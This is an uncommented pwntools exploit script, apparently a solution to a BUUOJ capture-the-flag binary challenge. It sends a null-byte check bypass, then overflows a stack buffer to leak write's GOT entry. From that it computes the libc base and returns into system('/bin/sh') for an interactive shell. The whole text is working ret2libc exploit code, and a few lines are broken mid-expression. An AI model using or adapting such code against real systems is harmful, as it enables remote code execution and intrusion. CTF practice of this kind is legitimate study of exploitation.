 from pwn import*
from LibcSearcher import*
p = remote('node3.buuoj.cn',25934)
elf = ELF('./aba')
libc = ELF('./libc-2.23.so')
main_addr=0x8048825
write_libc = libc.symbols['write']
sys_libc = libc.symbols['system']
bin_libc = libc.search('/bin/sh').next()
payload1 = '\0' + '\255'*6 + '\255'
p.sendline(payload1)
payload2 = 'a'*(0xE7+0x4) + p32(elf.plt['write']) + p32
(main_addr) + p32(1) + p32(elf.got['write']) + p32(4)
p.recvuntil("Correct\n")
p.sendline(payload2)
write_addr = u32(p.recv(4))
base = write_addr - write_libc
sys_addr = base + sys_libc
bin_addr = base + bin_libc
p.sendline(payload1)
p.recvuntil("Correct\n")
payload3 ='a'*(0xE7+0x04) + p32(sys_addr) + 'aaaa' + p32
(bin_addr)
p.sendline(payload3)
p.interactive()